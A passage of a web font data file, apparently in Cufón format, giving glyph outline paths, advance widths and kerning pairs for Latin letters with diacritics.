34v0,19,-13,33,-33,33","w":360,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"121,-1v-54,17,-103,-10,-91,-81r-23,0r0,-29r23,0r0,-25r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0r0,25r30,0r0,29r-30,0v-4,31,9,48,38,40r0,41","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm5,-293r93,0r0,29r-93,0r0,-29","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"151,-67v-25,0,-64,-30,-84,-32v-9,0,-16,7,-17,30r-35,0v0,-48,22,-67,51,-67v25,0,64,29,84,31v8,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44xm77,-300r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":147,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm96,-194v-26,0,-42,-15,-42,-35v0,-20,15,-36,42,-36v26,0,40,16,40,36v0,20,-15,35,-40,35xm95,-212v10,0,17,-8,17,-17v0,-9,-6,-18,-17,-18v-21,0,-21,35,0,35"},{"d":"32,-270r38,0r0,360r-38,0r0,-360","w":101},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm87,-253r51,0r-44,55r-37,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm114,-301r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"241,-127v5,118,-102,140,-214,127r0,-102r-26,0r0,-43r26,0r0,-95v20,-3,46,-6,73,-6v91,0,137,35,141,119xm130,-145r0,43r-49,0r0,61v61,7,101,-19,102,-85v1,-62,-44,-84,-102,-75r0,56r49,0","w":253,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm87,-253r37,0r36,55r-36,0v-7,-10,-11,-23,-19,-32r-18,32r-36,0","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm90,-198r-37,0r-35,-55r35,0r19,32r18,-32r36,0","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm63,-300r57,0r30,44r-43,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm36,-253r51,0r31,55r-38,0"},{"d":"101,-238v62,0,87,56,87,120v0,72,-30,122,-89,122v-60,0,-87,-55,-87,-121v0,-68,29,-121,89,-121xm100,-197v-20,0,-33,25,-33,80v0,54,12,80,33,80v21,0,33,-27,33,-80v0,-52,-11,-80,-33,-80","w":199},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-17,0v-12,13,-11,46,12,45v7,0,11,-2,15,-3r8,25v-27,21,-80,16,-77,-27v1,-28,19,-40,8,-65v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"77,-176r0,74v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-176r55,0","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm55,-249r29,0v2,13,8,22,21,22v15,0,21,-10,22,-22r28,0v0,30,-17,51,-50,51v-33,0,-50,-22,-50,-51","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm98,-198r-38,0r-35,-55r35,0v7,10,12,23,20,32r18,-32r36,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm125,-300r58,0r-44,44r-44,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"85,-159r-43,0r0,-106r-29,12r-5,-29v21,-10,41,-22,77,-18r0,141","w":108},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm82,86r-8,-23v24,-2,31,-30,13,-43r38,-7v31,26,3,80,-43,73","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm170,-305v5,57,-42,48,-67,32v-5,0,-8,6,-9,16r-25,0v-5,-57,40,-49,66,-32v6,0,9,-4,10,-16r25,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm48,-253r50,0r31,55r-38,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm102,-301r50,0r-36,42r-38,0xm167,-301r50,0r-36,42r-38,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-18,109,38,94r0,41xm118,-193r-13,-20v13,-8,16,-32,5,-44r35,-6v29,21,-3,71,-27,70","w":133,"k":{"\u201d":-4,"\u2019":-4,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,",":3,".":3,"\u2026":3}},{"d":"76,-153v56,-6,106,20,105,75v0,44,-38,82,-101,82v-28,0,-52,-6,-65,-13r10,-41v26,14,101,21,100,-25v8,-33,-56,-43,-98,-36r15,-123r129,0r0,45r-90,0","w":199},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0","w":273,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm109,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"215,0r-63,0r-45,-87v-10,27,-27,59,-39,87r-62,0r70,-123r-68,-120r63,0r41,85v11,-31,24,-57,37,-85r62,0r-68,119","w":220,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-3,"W":-3,"\u0174":-3,"X":4,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157